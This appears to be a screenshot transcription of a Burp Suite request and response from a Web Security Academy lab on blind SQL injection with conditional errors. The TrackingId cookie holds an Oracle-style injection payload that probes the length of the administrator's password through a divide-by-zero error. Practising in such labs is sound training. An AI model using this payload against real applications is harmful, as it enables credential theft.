 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT CASE WHEN LENGTH(password)=20 THEN to_char(1/0) ELSE '' END FROM
users WHERE username='administrator')||'; session=lmtuhHVlHa9KrjdOCbrX4G5LfuW2j14U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Done
2,353 bytes | 237